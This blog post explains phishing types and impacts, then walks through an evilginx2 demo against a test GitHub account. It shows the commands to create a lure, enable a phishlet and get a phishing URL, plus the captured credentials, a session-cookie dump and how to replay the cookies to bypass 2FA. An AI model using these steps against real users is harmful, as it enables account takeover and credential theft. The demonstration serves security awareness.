Today's topic is the act of phishing! For those non-geek readers out there, phishing, as 'phishing.org' describes it is "a cybercrime in which a target or targets are contacted by email, telephone or text message by someone posing as a legitimate institution to lure individuals into providing sensitive data such as personally identifiable information, banking and credit card details, and passwords." As a result of a successful phishing attack, your dearly held credentials have now been disclosed to a malicious third party, a.k.a. the "hacker".
Some may say that the way in which phishing attacks can be mitigated against is through the use of Multi-Factor Authentication. But, by the end of blog post, you will learn that even Multi-Factor Authentication can be bypassed!
Types of Phishing Attacks
Phishing attacks nowadays can come in a myriad of forms & shapes. Listed bellow are some of the most commonly deployed phishing campaigns:
- Deceptive Phishing - The most prevalent form of phishing fraud is deceptive phishing. Fraudsters pose as a reputable firm in order to obtain people's personal information or login passwords. Threats and a sense of urgency are used in these emails to terrify recipients into doing what the attackers want.
- Spear Phishing - Fraudsters personalise attack emails using the target's name, position, business, work phone number, and other information in order to fool the receiver into thinking they have a relationship with the sender. However, the aim is the same as with deceptive phishing: persuade the victim to click on a malicious URL or email attachment in order to give over their personal information. Given the quantity of data required to construct a convincing attack effort, it's no wonder that spear-phishing is popular on social media sites like Facebook, LinkedIn and many others!
- Whaling - Whaling is a type of phishing attack where the attackers give off the impression of being a highly valued executive, such as the CEO. Usually, employees are reluctant to refuse a request from any of their supervisors and thus, are more likely to engage in the actions that the malicious email requests from them.
- Vishing - This form of phishing entails the use of a phonecall, rather than email. A malicious actor will call the victim and use a pretext in order to extract crucial information such as address, credit card number, social security number and many more!
- Smishing - Smishing falls in the same category with 'Vishing', only that the interaction between the attacker and the victim is done via SMS.
- Pharming - Pharming is a type of phishing attack in which harmful malware is placed on a computer or server, causing users to be redirected to fraudulent websites without their knowledge or agreement. Users are usually encouraged to enter their personal information. Criminals gain access to information such as a credit card & bank account numbers, or passwords once they have been submitted on a fake website.
Keep in mind that the above list is in no way complete and is here only to serve as a general understanding of what methodology phishing attacks consist of.
The Impact of Phishing Attacks
Let's hypothetically say that you or your company has been hit by a Phishing Attack which was successful. Obviously, not every successful Phishing Attack will pave the way for your company into bankruptcy, but the impact is still going to weigh heavily.
Here are some of the potential problems that might stem from a successful Phishing Attack against your organisation:
- Loss of Data & Intellectual Data Theft
- Damaged Reputation & Loss of Customers
- Loss of Company Value
- Financial Penalties
Phishing Exercise Demo
Step in... evilginx2! 
As the author of the software puts it, "evilginx2 is a man-in-the-middle attack framework used for phishing login credentials along with session cookies, which in turn allows to bypass 2-factor authentication protection".
Practically, this piece of software acts as a reverse proxy. It is used as a means to impersonate genuine websites on which the victim wishes to log in (e.g. facebook, instagram, linkedin). Evilginx2 will then send all the credentials used by the victim and cookies created in the login process back to the attacker for immediate use.
Hence, the attacker can just use the cookie grabbed by evilginx2 in order to access the victim's authenticated session.
You can find EvilGinx2's github repository here: kgretzky/evilginx2
Below is a high-level view of how EvilGinx2 works:

From the user's point of view, they have completely logged in and nothing seems out of the ordinary with the login process.
Sounds fancy... but how do you pull it off?
There are a few steps to undergo. You will first need to have an outward internet facing server which you can turn into a reverse proxy. This server will be the intermediary between the victim and the service they will be trying to access. Secondly, purchase a domain name similar enough to the domain name of the company you're trying to attack!
The easiest & more secure way to own an internet facing server is to just buy one! For this phishing exercise, I have used digitalocean.com and after buying a server, it's time to install EvilGinx2 on it! The installation process is explained on the tool's github repository, hence I will not be writing about how the installation & troubleshooting processes work.
After you're done with installing EvilGinx2 and setting up the initial settings, start it up!
root@Karkota:/opt/evilginx2# ./bin/evilginx -p ./phishlets/
___________ __ __ __
\_ _____/__ _|__| | ____ |__| ____ ___ ___
| __)_\ \/ / | | / __ \| |/ \\ \/ /
| \\ /| | |__/ /_/ > | | \> <
/_______ / \_/ |__|____/\___ /|__|___| /__/\_ \
\/ /_____/ \/ \/
- -- Gone Phishing -- -
by Kuba Gretzky (@mrgretzky) version 2.4.2
[14:29:59] [inf] loading phishlets from: ./phishlets/
[14:29:59] [inf] loading configuration from: /root/.evilginx
[14:30:00] [inf] blacklist: loaded 0 ip addresses or ip masks
[14:30:00] [inf] setting up certificates for phishlet 'o365'...
[14:30:00] [+++] successfully set up SSL/TLS certificates for domains: [########]
+-----------------+-------------------+-----------+------------+-------------------+
| phishlet | author | active | status | hostname |
+-----------------+-------------------+-----------+------------+-------------------+
| twitter | @white_fi | disabled | available | |
| booking | @Anonymous | disabled | available | |
| facebook | @charlesbel | disabled | available | |
| github | @audibleblink | disabled | available | |
| okta | @mikesiegel | disabled | available | |
| tiktok | @An0nUD4Y | disabled | available | |
| protonmail | @jamescullum | disabled | available | |
| instagram | @charlesbel | disabled | available | |
| o365 | @jamescullum | disabled | available | |
| outlook | @mrgretzky | disabled | available | |
| paypal | @An0nud4y | disabled | available | |
| linkedin | @mrgretzky | disabled | available | |
| onelogin | @perfectlylog... | disabled | available | |
| reddit | @customsync | disabled | available | |
| twitter-mobile | @white_fi | disabled | available | |
| airbnb | @AN0NUD4Y | disabled | available | |
| amazon | @customsync | disabled | available | |
| citrix | @424f424f | disabled | available | |
| coinbase | @An0nud4y | disabled | available | |
| wordpress.org | @meitar | disabled | available | |
+-----------------+-------------------+-----------+------------+-------------------+
Now, for the sake of the exercise, let's say we want to Phish someone's github.com account! So I created a fake github account and even activated 2FA (2 Factor Authentication).
Now, onto creating the fake website... EvilGinx2 makes use of 'phishlets'. These are '.yaml' files containing instructions on how EvilGinx2 should redirect and transfer data accordingly, so that the login process remains as transparrent as possible for the victim. EvilGinx2 already comes pre-installed with some templates in mind such as github, instagram, facebook and so on. These files however may become obsolete as the target site changes in time.
Creating the lure/bait for a github login page:
: lures create github
[14:48:23] [inf] created lure with ID: 2
Then, the attacker needs to enable the phishlet (domain name redacted):
: phishlets enable github
[14:38:02] [inf] enabled phishlet 'github'
[14:38:02] [inf] setting up certificates for phishlet 'github'...
[14:38:02] [+++] successfully set up SSL/TLS certificates for domains: [###.### api.###.### github.###.###]
Extract the URL that will be provided to the victim (domain name redacted). This is the URL that we will be sending to our victim!
: lures get-url 2
https://###.###/bdShfWFA
Victim clicks on the link and they are redirected to github's login page and commence with the login process by inputting their username and password.
What the attacker sees when the victim logs in:
[14:59:03] [imp] [0] [github] new visitor has arrived:
Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 (31.127.209.9)
[14:59:03] [inf] [0] [github] landing URL: https://###.###/bdShfWFA
[15:01:32] [+++] [0] Password: [Password!$@#123]
[15:01:32] [+++] [0] Username: [TestPhishUser]
[15:01:45] [+++] [0] all authorization tokens intercepted!
NOTE: The login process used 2FA.
Now, the attacker has captured all the cookies used by github to identify the session of the logged in user. Using a cookie editor, the attacker can just copy & paste the captured cookies in order to essentially steal the user's session, using it as their own.
Viewing the captured cookies: (use "sessions" to see all the sessions captured so far and then select the appropriate one)
: sessions 24
id : 24
phishlet : github
username : TestPhishUser
password : Password!$@#123
tokens : captured
landing url : https://###.###/bdShfWFA
user-agent : Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
remote ip : 31.127.209.9
create time : 2021-10-18 14:59
update time : 2021-10-18 15:01
[{"path":"/","domain":"github.com","expirationDate":1666105601,"value":"TestPhishUser","name":"dotcom_user","httpOnly":true},{"path":"/","domain":"github.com","expirationDate":1666105601,"value":"yes","name":"logged_in","httpOnly":true},{"path":"/","domain":"github.com","expirationDate":1666105601,"value":"a3xc%2B%2F1zi%2B7YufBC8vVlT08JFU0iYBQxZwqnSRMD7zG4EJnP%2BsOx47Pvi1pBMa7098qDUMdTjNgPf7UcR%2F1q5IeO96ufMTIyLsszyxmLdDUsUiJto8R8N3jCajp7VxAgqeCcMVUOmm6bJm4PPFdnTLuhuG3Tpotfo3ZlZwjd2Gtuo8rNe7bVE6%2FkVB0bN6iLb25t%2F2ZBJ%2FSUfD%2FcrL0UL%2FGDHV5IdUAFUmddRfUydGawj%2B%2B2n5qmc6ey93Z%2Bv98OW35Npjpt5ExsoETSINkK4frxOAPIgUf5aG2QZ%2FNaojIEGRWP4qogIhyHKwUu24DKceCor1MI%2FED%2FIA6fG%2FtBakC4HKrTygFZJuWl53ERJHpWy1uCoAZjsQBvlHgst8PPhSumvs1fa2X9WANJV8Dll7PD03nsV8O1CAjQ2hc1Ytq47tEIyvinGz4DP%2BYoKBXVRLPl%2FtX1Wtd1cGQ3LH6iDoOY7%2Bza0tBx2v8NCMyVwwED%2FwAqGa%2Fxrwu2xoRA8tz%2FD8JIZpgqCYxnqxwaW9DjgkQOMoWDWiZuB7cFFN8SFb1rKRQWS1HFGBGQ3D1PE0tkzLactB%2FJ0IUpcdZKRa3DsPg4OcBiJ%2BLcqffX1%2FBQPONduHnrWNfjCWASkTTYJtqxKwToKnjSB2MTw0Kynehxn4yf6PB8kdv3pNBehNyweocTnGjWMn0N1PsW%2Br6oPr%2Fqvgh0APGlIeWnXz8aNmEbnbZWFhJhC%2F7rBgYs4kME%2FMOe3FJBIFczT0v1uVZM1Us%2FyoQJXHIKLUvDhtiC%2F9rynA2iCFIa7kNYtC0M3CDkqTj2PiTN3tre5PMvfTerqBx6YTSwTgpd1jG0Zk9yXrMQ63BrvVFgP1CzT7DaCnT7ytOLUDi108w9txPMGL5ytZXderSJRUya7b98%2B7M8FbU%2BV%2FwMlL7aJW%2BzK87cIs5vJdvwkVROfMH9LTmOOUq7oR9N4FwmuCjp4OPzMu%2FhLjpdSt6%2BfQ9G312xvrZS9C10wOX%2Fa1362tBIRkXuCpnIMBb8LMTK5C1VALrNsu%2BnqyjYQHMdzUhzsxWSr8QsMs23ooyEc4svcR0JW5Js7MXDUkgAIX6oHbfMkQXa4mSPIu3jffse7OntTS78WxXvoaf8CbZZoCf5yuKGOKWx9J3yRKyhl6hE8Mkrn%2B66924Fmr4LWeLF5uUWcIDo9MUg94Ab06TW%2FCAuZ%2FQKdQ%3D%3D--RHfLKob9v1v%2FYia5--10B2oA0gp7wHB%2BxvC7GoFQ%3D%3D","name":"_gh_sess","httpOnly":true,"hostOnly":true},{"path":"/","domain":"github.com","expirationDate":1666105601,"value":"jdqxPuPOvGxfzwFSII27h4kOF6_5QXRompTW2C3gnbdMUmTA","name":"user_session","httpOnly":true,"hostOnly":true}]
Now we have access to the user's session! (and also successfully bypassed 2FA).
Conclusion
2FA is NOT hacker-proof. If hackers are able to make users give out their username and password, it's not hard to make them give out a silly extra code/number.
The three most important pieces of advice are:
- Never trust sources that request sensitive information via email.
- Hover your mouse over a link and inspect the URL in the right or left corner, exposing the actual domain name of the redirect location.
- If you have any doubts, DO NOT CLICK THE LINK
Overall however, hackers are clever and are always coming up with new ways to breach cybersecurity defenses, so no single tactic is likely to afford 100% protection.
Down below you will find a list of references that will give more insight into how to defend against this kind of attack: 22 Ways to Protect Yourself Against Phishing Attacks | Optiv Phishing Attack Prevention: How to Identify & Avoid Phishing Scams in 2021 | Digital Guardian Phishing | 10 Ways to Avoid Phishing Scams


Categories